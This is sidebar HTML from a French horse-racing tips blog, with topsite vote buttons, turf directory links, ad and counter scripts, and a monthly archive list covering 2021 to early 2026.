<a href="http://www.root-top.com/topsite/penaltyturf/in.php?ID=236"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4NmHSYxboTQoNVlpbeNB-Y7VnY7b_by7oVoORcQhHZmMvl7iJHif2Od-M0Bkz7zcBsShB8PZwTrITi-ieBnGJTbLvfTNxaJKBTWdulnuXQm-TOIvMloEoMQ=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/jessys48/in.php?ID=299"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1Y-4-N2EE-d07l-sx_pVllHFjCo0COR6YsG-0GO13OiD6Pn3o73bhSuaQ5TXHdAHNS_7Lv-fq8czCEJg8t4CNHEtIaieOPbLRJFogVl-cA9FYiJZVrg=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>

<a href="http://www.root-top.com/topsite/mamdu55/in.php?ID=250"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ut_vZNglLSPdoq17Z_TofzkmCHdDSVLyVbadR1TL_jJlV54hNUfhEpFvuSLT-EddYTWh79ce1LiLPqiMwCJ5SlrXJxThtjAsp89nCbafys2fxNNRFb=s0-d" border="0" alt="amaturf" title="amaturf"></a>

<a href="http://www.root-top.com/topsite/lapassiondutrot/in.php?ID=385"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxALdZaXkplUahsy-jxy88ixt46byAffvDK4KG10b34JrXiVmru4DWc2VJ6C40EJs8JR6AzGtJ2odw-h_qjWG7H7QHfNfA3j10sRpwjgtoAOisF-aAr2so46t4pQ=s0-d" border="0" alt="amaturf" title="amaturf"><br /></a>













<!--<a href="http://www.root-top.com/topsite/secrets/in.php?ID=38"><img src="http://img.root-top.com/topsite/secrets/banner.gif" border="0" alt="amaturf" title="amaturf" /></a>-->



<a href="http://www.root-top.com/topsite/assezdegain/in.php?ID=119">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLwUvNkHXBUEB-vEXAndOJsxcTOp_gkYwg4iOL9N-kbAt9_1C_LJXYp9VjurfogBa2dhTseh0EJ03YVxoXLZY9WNdL94ElWgRs_85DFplrUM2fY7828OEIoQ=s0-d" border="0" alt="assezdegain" title="assezdegain">



<a href="http://www.root-top.com/topsite/topturfjs/in.php?ID=1486"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfdlBf7xRkd0EuSVtMdIbjWDZpn5mNy40aFIKL2I5udBwYWrnup1kOiP5XBw6FlLmSs_3-Wy5aPShJF3MMjmZlALp57NoXLy3BLtz3-oCt-Slpl2ufjyw=s0-d" border="0"><br />


<a href="http://www.root-top.com/topsite/legrand5/in.php?ID=22"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGAhEiogk5j4t4udFV-lhov8_OmC7Ecl983YbJeTfHlO3Odpk7VwNlEOZnLeaBz9Cr_V0DlSSk9mvLGGxl9gbb7AqMQannoKMN1F2arV9DX6xD9wpI=s0-d" border="0">

<a href="http://www.root-top.com/topsite/guideturf/in.php?ID=83"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSOXAKhJJMMqG6EU7PWw3qLruseIhC2x6beUmSkWUQ9fFGRVu77sC7FRxizAn5wh0IdFRJOjXXc-bgLYsr-S4kcHwjnmkkS1xnRyBXEjn9GJ2aeFcsAw=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/baseturfcheval/in.php?ID=19"><img src="http://img.root-top.com/topsite/baseturfcheval/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->

<a href="http://www.root-top.com/topsite/turf/in.php?ID=444"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7q_SZ1r8eCT4WVFJWTlEFRZQxRP_2ZsAY8iEgErNwCk4gd31aDFTnQePrNIcXstqhSHAmJLMJnAu8TwTvoWOU6hyrRVFWTRUoW_o-q5b1Xgw=s0-d" border="0" alt="amaturf" title="amaturf">

<!--<a href="http://www.root-top.com/topsite/quinturf/in.php?ID=112"><img src="http://img.root-top.com/topsite/quinturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->


<a href="http://www.root-top.com/topsite/turfoscope/in.php?ID=315"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjjUk6t_EyVlWrtCCGKkxoptb8KtwMvmdsGt77pIIvMqSkoETgLsKjqWtSDSbTvXrG2PdFC1ny5C4khGoUHv8L3a8pgA1s2bR9LrPiYTqHVmFPLR39umkw=s0-d" border="0" alt="amaturf" title="amaturf">

<a href="http://www.root-top.com/topsite/01turf/in.php?ID=496"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdprgav0eVZN8Bo5fgguuGgaI9QSyp2t690SgOM_FzMkj4Qh12sd1NvfrgnA-o4kP5Y8xKDKIeh424uxleBm1pC-SROpU4rwFgMZ3HXi4Szo_Hrg=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/carrefourduturf/in.php?ID=55"><img src="http://img.root-top.com/topsite/carrefourduturf/banner.gif" border="0" alt="amaturf" title="amaturf" />

<a href="http://www.root-top.com/topsite/pmuturf/in.php?ID=252"><img src="http://img.root-top.com/topsite/pmuturf/banner.gif" border="0" alt="amaturf" title="amaturf" /><br /><br />-->

<a href="http://www.root-top.com/topsite/toptierce/in.php?ID=219"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sScBcKTm6sI_x6qrXVPD39Uthxq6OY3gm0CYQsu4f0PP7AcpYv7iPdlHhNWEcenvu4HSwJvvlOV1gBoXdEH-bxA741iJbtnADlq6Zc5BV1PKRnxzVL1C0=s0-d" border="0" alt="amaturf" title="amaturf"><br />

<!--<a href="http://www.root-top.com/topsite/secrets/in.php?ID=737"><img src="http://img.root-top.com/topsite/secrets/banner.gif" border="0" alt="amaturf" title="amaturf" /><br />-->





<!-- Fin bouton de vote - Root-top.com -->




<!--<a><img src="http://www.baseturf.net" title="BaseTurf, la Base du Quinte" /><img src="http://www.baseturf.net/images/bouton_net_90_60.gif" alt="BaseTurf, la Base du Quinte" /></a>-->

<br />
<br />

<a href="http://www.espace-turf.com/"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urOH6BrR3Myy5SLRWGCx-dyBAjwSQ7BokKHeRLt2I3h-5fqZ5b0QaRKL2b2Vk06TD75t2VLa9D-agthtfRZehJSYQ43u_o2LXYstFWLiq-eA=s0-d" alt="Espace Turf, annuaire de site hippique" border="0"></a>
<br />





<!--<a href="http://base-turf-cheval.blogspot.com//" target="_blank"><img alt="Annuaire-Base-Turf-Cheval" border="0" src="http://img11.hostingpics.net/pics/550144logobtcfreestylemoitie.png" /></a>

<a target="_blank" href="http://www.base-turf-cheval.com/"><img width="75" height="82" border="0" alt="" src="http://www.base-turf-cheval.com/images/l/log/logobtcfreestylemoitie.png" /></a>-->
<br />

<!--<a href="http://www.bingooo.fr" title="Bingooo!! l'expertise en pronsotics"><img src="http://www.bingooo.fr/files/bingooodf8080_408.png" alt="Bingooo!! l&#39;expertise en pronsotics" /></a>
<br />-->


<script type="text/javascript" src="//www.hebdotop.com/cgi-bin/hebdotop.eur?id=294562"></script><br />




</a></a></a></a></a></a></a></a></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p align="center">
<br/>


<!--<iframe src="http://www.allosponsor.com/cgi-bin/iframe_sponsor.eur?num_site_aff=50428&type=3" frameborder="0" width="160" height="320" scrolling="no"></iframe>
</p><br/>-->

<!--<script type="text/javascript" language="JavaScript" src="http://www.advertsponsor.com/skyscraper_popup.php?id_site=132"></script>--></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!--<p align="center">
<br/>

<script type="text/javascript" language="JavaScript" src="http://www.advertsponsor.com/skyscraper_popup.php?id_site=1226"></script></p><br/>-->
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList4'>
<h2 class='title'>Ma liste de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList4_container'>
<ul id='BlogList4_blogs'>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Referencement</h2>
<div class='widget-content'>
<p align="center">


<a href="http://www.annuairedesblogs.org/" title="annuaire des blogs"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOtPMqL2L7UBA9iXAaLTimg_KkV8_EaiTEK1IeeD_6g-1fhXr8YNfcMyJ6TMa3qZJx8nmk7HINrfS4eVFLd_L3aptgIziM1v6Uu23vTqjbJKg=s0-d"></a><br />
<a href="http://www.annuaire-du-turf.com/" target="_blank"><img border="0" alt="annuaire pronostic turf" width="120" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnLyiv0j-bwiPuUR9w-daJDVOv2YJd4dfrT8yLsxMCdnIp1YD-UsQBMSZxsTFKdTqaB3VhOCrdTkOc-i_vueeBgdyoi0IG3WZdsBftGuQVtg=s0-d" height="41"></a><br />
<a href="http://www.turfrance.com/" target="_blank"><img border="1" alt="turfrance" width="88" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWaLYW0ilhZBtosbrPsl425P2_-4Tys0AMUj0UDv5Y0ST3Ob56i1zgoWi-P2Zg1y02_vVP2nMh3HevNj2PtuktsiTUWQwSsu_P27C0ziDy5vnwrA=s0-d" height="31"></a><br />
<a href="http://www.simpleturf.net/" target="_blank"><img border="0" alt="Simple TURF" width="88" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv8n-JSaJnlvwXzhhCctsfe3N7N2nyJwt77_vDCXd9PHDZGo444oN01qgXWaIQp90vUJbNoPVOg3FvL6SNZYgCx5TdmIYVdX8L3w=s0-d" height="31" title="Annuaire et Pronostics hippiques 100% gratuits"></a><br />
<a href="http://www.123ici.com/annu.asp/num/492/site/260180" target="_blank"><img border="0" alt="ANNUAIRE TURF TUYAUX PRONOSTICS" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDUXXcjxwDTsSb2bzWNiGgVW7fLuEvghth_0VynBVWG3-Ooq78wipTlfk4PByE-vQH5gO7rsh0MaGV0VvzIvdZCsRgEbBjYhBtu_LIn0bOzmyqILQnUHO_7A=s0-d"></a><br />
<span style="font-size:78%;"><a target="_blank" href="http://turfplus.mylinea.com/">ANNUAIRE TURF TUYAUX...</a></span><br />
<a href="http://www.montjeuturf.net/"> <img border="0" alt="montjeu turf, pronostic hippique quotidien et gratuit" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tP65J74JHCYVXVIxUmKJweI3ulmlUMMZtH3xXf9d6wzWGrPe7oINEQSFpOzyiMo-KdWN2lH-9U4CwrGik1NqCRA9fmt4Rh8zdD8jXb0QCHCw=s0-d"></a><br />
<a href="http://www.turf-paris.fr/" target="_blank" title="Annuaire turf" onclick="onClickUnsafeLink(event);">Annuaireturf</a><br />
<a href="http://alloturf.genhit.com/in/dede" target="_blank"><img border="0" alt="Le top gratuit du turf, spécialité quinté" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOb03guwKT0GxxgW9_5K81uyH9zODW2d6_2RnnCh0Jxq1FmMxAZbUXzNLXF-fnFGtCPkmj7RRznuwlYC1EhRRBKHg=s0-d"></a><br />


<script type="text/javascript" src="//fr.wedoo.com/cgi-bin/webmaster/webmaster_origin.cgi?siteid=227468&amp;originid=5&amp;logotypeid=1&amp;logoid=1&amp;elementid=1"></script>

</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2026/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(331)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/08/'>
août
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/02/'>
février
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2025/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2024/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(354)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(345)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(343)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2021/09/'>
septembre
</a>
